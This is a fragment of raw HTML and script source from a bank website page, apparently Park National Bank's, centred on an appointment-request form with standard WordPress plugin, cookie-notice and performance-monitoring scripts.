var(--gf-field-img-choice-size-md);--gf-field-img-choice-card-space: var(--gf-field-img-choice-card-space-md);--gf-field-img-choice-check-ind-size: var(--gf-field-img-choice-check-ind-size-md);--gf-field-img-choice-check-ind-icon-size: var(--gf-field-img-choice-check-ind-icon-size-md);--gf-field-pg-steps-number-color: rgba(17, 35, 55, 0.8);}</style>
                        <div class='gform_heading'>
                            <h3 class="gform_title">Request an Appointment</h3>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_32'  action='/member/max-fischer/' data-formid='32' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_32' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_32_13" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_13'>URL</label><div class='ginput_container'><input name='input_13' id='input_32_13' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_32_13'>This field is for validation purposes and should be left unchanged.</div></li><li id="field_32_7" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_7' id='input_32_7' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_32_9" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_32_9'>
                            
                            <span id='input_32_9_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_9.3' id='input_32_9_3' value=''   aria-required='true'     />
                                                    <label for='input_32_9_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_32_9_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_9.6' id='input_32_9_6' value=''   aria-required='true'     />
                                                    <label for='input_32_9_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></li><li id="field_32_2" class="gfield gfield--type-email gfield--input-type-email gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_32_2' type='email' value='' class='medium'   placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_32_3" class="gfield gfield--type-phone gfield--input-type-phone gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_3'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_32_3' type='tel' value='' class='medium'  placeholder='Phone Number' aria-required="true" aria-invalid="false"   /></div></li><li id="field_32_11" class="gfield gfield--type-date gfield--input-type-date gfield--input-type-datepicker gfield--datepicker-default-icon gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_11'>Preferred Meeting Date<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_container ginput_container_date'>
                            <input name='input_11' id='input_32_11' type='text' value='' class='datepicker gform-datepicker mdy datepicker_with_icon gdatepicker_with_icon'   placeholder='mm/dd/yyyy' aria-describedby="input_32_11_date_format" aria-invalid="false" aria-required="true"/>
                            <span id='input_32_11_date_format' class='screen-reader-text'>MM slash DD slash YYYY</span>
                        </div>
                        <input type='hidden' id='gforms_calendar_icon_input_32_11' class='gform_hidden' value='https://parknationalbank.com/wp-content/plugins/gravityforms/images/datepicker/datepicker.svg'/></li><li id="field_32_12" class="gfield gfield--type-select gfield--input-type-select gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_12'>Preferred Meeting Time<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_container ginput_container_select'><select name='input_12' id='input_32_12' class='medium gfield_select'    aria-required="true" aria-invalid="false" ><option value='Preferred Meeting Time' >Preferred Meeting Time</option><option value='8:00am' >8:00am</option><option value='8:30am' >8:30am</option><option value='9:00am' >9:00am</option><option value='9:30am' >9:30am</option><option value='10:00am' >10:00am</option><option value='10:30am' >10:30am</option><option value='11:00am' >11:00am</option><option value='11:30am' >11:30am</option><option value='12:00pm' >12:00pm</option><option value='12:30pm' >12:30pm</option><option value='1:00pm' >1:00pm</option><option value='1:30pm' >1:30pm</option><option value='2:00pm' >2:00pm</option><option value='2:30pm' >2:30pm</option><option value='3:00pm' >3:00pm</option><option value='3:30pm' >3:30pm</option><option value='4:00pm' >4:00pm</option><option value='4:30pm' >4:30pm</option><option value='5:00pm' >5:00pm</option><option value='5:30pm' >5:30pm</option></select></div></li><li id="field_32_6" class="gfield gfield--type-textarea gfield--input-type-textarea field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_6'>Comments</label><div class='ginput_container ginput_container_textarea'><textarea name='input_6' id='input_32_6' class='textarea medium'    placeholder='Message'  aria-invalid="false"   rows='10' cols='50'></textarea></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_32' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_32' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_32' id='gform_theme_32' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_32' id='gform_style_settings_32' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_32' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='32' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_32' value='WyJbXSIsIjA5MDg1MGY2MzcyODBlMjgwZjU1YmY2ZTc2ZDE1ZjcwIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_32' id='gform_target_page_number_32' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_32' id='gform_source_page_number_32' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="46"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 32, 'https://parknationalbank.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_32').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_32');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_32').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_32').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_32').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_32').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_32').val();gformInitSpinner( 32, 'https://parknationalbank.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [32, current_page]);window['gf_submitting_32'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_32').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [32]);window['gf_submitting_32'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_32').text());}else{jQuery('#gform_32').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "32", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_32" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_32";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_32" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 32, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div>
</div></div>
							</div>
						  </div><script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o&amp;libraries=places&amp;callback=init_locations_map" id="0-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/mmenu.js" id="mmenu-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var PNB_SETTINGS = {"trust_online_terms":"https://parknationalbank.com/wp-content/uploads/Digital-Wealth-Management-Services-Terms-and-Conditions-1.pdf"};
var LoginAlertBox = {"debug":"0"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/min/app.js?ver=1769229130" id="main-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57b50d6f43befeb6" id="addthis-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/oao-prod.js" id="online_account_opening-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"54201c7efc","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/plugin-post-filtering/public/js/post-filtering-public.min.js?ver=1.0.0" id="post-filtering-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/datepicker-legacy.min.js?ver=2.9.24" id="gform_datepicker_legacy-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/datepicker.min.js?ver=2.9.24" id="gform_datepicker_init-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.24" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.24" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"ff60f922d3c2fb5fa6e34d050ff5cbb6"},"ajax":{"ajaxurl":"https://parknationalbank.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"09a4bc584e","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://parknationalbank.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"92baaa6b3b"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=1546762cd067873f438f559b1e819128" id="gform_gravityforms_theme-js"></script>
<script defer type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1713937076" id="akismet-frontend-js"></script>
<script type="text/javascript" id="pnb-bumper-js-extra">
/* <![CDATA[ */
var PNBBumper = {"whitelist":["firstknox.com","www.parknational.com","parknational.com","security.parknational.com","www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018","https://webpayments.billmatrix.com/pnb","www.mhqbenefits.com/MemberHeadquartersLogin.aspx","www.parknationalcorp.com","parknationalcorp.com","www.myaccountaccess.com","wfa.kronostm.com","investor.parknationalcorp.com","www.merchantconnect.com","help.prkcorp.com","www.scopeair.com","www.parknationalcorp.com","pnb.prkcorp.com","webpayments.billmatrix.com","recruiting.ultipro.com","www.onlinebanktours.com","ecom.prkcorp.com","goo.gl","prk-lockbox.prkcorp.com","vimeo.com/parknationalbank","www.mypaymentsinsider.com","parknational.onlinebank.com","parkdirect.io","www.parkdirect.io","mortgageapp.parknationalbank.com","parknationalbank.coconutcalendar.com","creditcardlearnmore.com","parknationalbank.olbanking.com","openaccount.parkfamilyofcommunitybanks.com","parknationalbank.beta.blendlabs.com","mortgageapp.parknationalbank.com","parknationalbank.beyondtrustcloud.com","https://www.youtube.com/watch?v=izZVX8I1JQg","app.e2ma.net","openaccount.parknationalbank.com"],"message":"\u003Ch5\u003EYou are about to leave the site.\u003C/h5\u003E\n\u003Cp\u003EYou are about to go to the following site: \u003Cstrong\u003E{{URL}}\u003C/strong\u003E that includes data not hosted on our web site.\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EThis service is provided for your education and convenience.\u00a0It does not imply endorsement or sponsorship by Park National Bank. We cannot guarantee the accuracy of the information or the privacy of any information disclosed on the linked site. Products and services on third-party sites, including investment and insurance products, are not products of Park National Bank, are not FDIC insured, are not deposits and may lose value.\u003C/small\u003E\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EClick LEAVE SITE to continue to the site or CANCEL to return to our website.\u003C/small\u003E\u003C/p\u003E\n"};
//# sourceURL=pnb-bumper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/bumper-public.min.js?ver=1769229036" id="pnb-bumper-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]' ).filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]' ).filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':800,'height':450,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]' ).filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 32) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_32_3').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "32", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_32" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_32";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_32" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 32, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,0.75);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #42a6c4">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><!-- footer code --><!-- <div class="menu_overlay"></div> -->

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: parknationalbank.com @ 2026-01-28 15:42:25 by W3 Total Cache
--><script id="f5_cspm">(function(){var f5_cspm={f5_p:'JJDEOEPDNOLPLKKPEJJMFAAAFPFGLDBDNDGOJFDPLNKAJOBLAIKEPMENNAONMHKADFIBJBIJAAHOLJNCADPADOJBAAKEOLIPLGJAENJCDACMOEDNJADBMIGFIKBEBLJN',setCharAt:function(str,index,chr){if(index>str.length-1)return str;return str.substr(0,index)+chr+str.substr(index+1);},get_byte:function(str,i){var s=(i/16)|0;i=(i&15);s=s*32;return((str.charCodeAt(i+16+s)-65)<<4)|(str.charCodeAt(i+s)-65);},set_byte:function(str,i,b){var s=(i/16)|0;i=(i&15);s=s*32;str=f5_cspm.setCharAt(str,(i+16+s),String.fromCharCode((b>>4)+65));str=f5_cspm.setCharAt(str,(i+s),String.fromCharCode((b&15)+65));return str;},set_latency:function(str,latency){latency=latency&0xffff;str=f5_cspm.set_byte(str,40,(latency>>8));str=f5_cspm.set_byte(str,41,(latency&0xff));str=f5_cspm.set_byte(str,35,2);return str;},wait_perf_data:function(){try{var wp=window.performance.timing;if(wp.loadEventEnd>0){var res=wp.loadEventEnd-wp.navigationStart;if(res<60001){var cookie_val=f5_cspm.set_latency(f5_cspm.f5_p,res);window.document.cookie='f5avr0393497230aaaaaaaaaaaaaaaa_cspm_='+encodeURIComponent(cookie_val)+';path=/;'+'';}
return;}}
catch(err){return;}
setTimeout(f5_cspm.wait_perf_data,100);return;},go:function(){var chunk=window.document.cookie.split(/\s*;\s*/);for(var i=0;i<chunk.length;++i){var pair=chunk[i].split(/\s*=\s*/);if(pair[0]=='f5_cspm'&&pair[1]=='1234')
{var d=new Date();d.setTime(d.getTime()-1000);window.document.cookie='f5_cspm=;expires='+d.toUTCString()+';path=/;'+';';setTimeout(f5_cspm.wait_perf_data,100);}}}}
f5_cspm.go();}());</script>

--- FILE ---
content_type: text/css
request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/print.css
body_size: 7842
content:
